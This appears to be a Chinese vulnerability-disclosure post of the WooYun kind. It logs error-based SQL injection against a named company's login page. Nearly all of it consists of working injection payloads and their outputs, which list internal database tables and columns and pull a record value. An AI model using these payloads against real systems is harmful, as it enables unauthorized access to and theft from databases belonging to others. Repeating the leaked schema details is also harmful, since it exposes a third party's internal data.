 http://pdc.inspur.com/syslogin.aspx  POST框注入
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U')) and '1'='1
SDDJFJ
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in ('SDDJFJ' ))) and '1'='1
表 XSCPJH
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in ('SDDJFJ','XSCPJH'))) and '1'='1
表USER_GCJHGZ
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in ('SDDJFJ','XSCPJH','USER_GCJHGZ'))) and '1'='1
表LSBHCODE
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in ('SDDJFJ','XSCPJH','USER_GCJHGZ','LSBHCODE'))) and '1'='1
表KHCSLB
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in ('SDDJFJ','XSCPJH','USER_GCJHGZ','LSBHCODE','KHCSLB'))) and '1'='1
表SDBLLCOLLIMITMX
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in ('SDDJFJ','XSCPJH','USER_GCJHGZ','LSBHCODE','KHCSLB','SDBLLCOLLIMITMX'))) an
'1'='1
表LSSJXM
手工有点累 不爆了 工具没激情
1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U' and name not in
('SDDJFJ','XSCPJH','USER_GCJHGZ','LSBHCODE','KHCSLB','SDBLLCOLLIMITMX','LSSJXM'))) and '1'='1
爆用户表
1' and 1=convert(int,(select top 1 col_name(object_id ('USER_GCJHGZ'),3) from USER_GCJHGZ)) and '1'='1
44%
0.8K/S
4.1K/S
字段  GCJHGZ_XMBH   GCJHGZ_ZYRW  GCJHGZ_WCD  GCJHGZ_GZRQ GCJHGZ_XMLS  GCJHGZ_FLBH
1' and 1=convert(int,(select top 1 GCJHGZ_XMBH from USER_GCJHGZ)) and '1'='1   GY10_0000_0036
1' and 1=convert(int,(select top 2 GCJHGZ_XMBH from USER_GCJHGZ)) and '1'='1
www.wooyun.org